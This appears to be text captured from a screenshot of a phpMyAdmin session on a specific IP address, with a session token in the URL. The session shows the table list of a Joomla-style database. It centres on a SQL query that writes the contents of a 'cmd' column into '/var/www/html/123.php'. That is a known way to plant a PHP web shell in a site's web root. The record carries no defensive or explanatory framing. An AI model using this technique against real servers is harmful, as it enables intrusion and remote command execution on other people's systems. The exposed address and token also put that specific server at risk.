 61.183.132.221:8050/phpMyAdmin/index.php?db=wugang&token=4b1201f23937eb7ac22cae65afdc970e
phpMyAdmin
Exit
SQL
SQL
数据库
wugang (166)
wugang (166)
temp
wug_banner
wug_bannerclient
wug_bannertrack
wug_categories
wug_comment
wug_comment_captcha
wug_comment_setting
wug_comment_voting
wug_components
wug_contact_details
wug_content
wug_content_frontpage
wug_content_rating
wug_core_acl_aro
wug_core_acl_aro_group
wug_core_acl_aro_map
wug_core_acl_aro_secti
wug_core_acl_groups_ar
wug_core_log_items
wug_core_log_searches
wug_groups
wug_jce_extensions
wug_jce_groups
wug_jce_plugins
wug_menu
wug_menu_types
wug_messages
wug_messages_cfg
wug_migration_backlink
服务器: localhost ▶ 数据库: wugang ▶ 表 : temp
结构 SQL 搜索 查询 导出 Import 操作 权限 删除
MySQL 返回的查询结果为空(即零行)。 (查询花费 0.0089 秒)
SQL 查询:
SELECT cmd
FROM temp
INTO OUTFILE '/var/www/html/123.php';
Profiling [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 wugang 运行 SQL 查询:
Select cmd from temp into outfile '/var/www/html/123.php'
字段数
cmd
<<
[ Delimiter ; ] 在此再次显示此查询
执行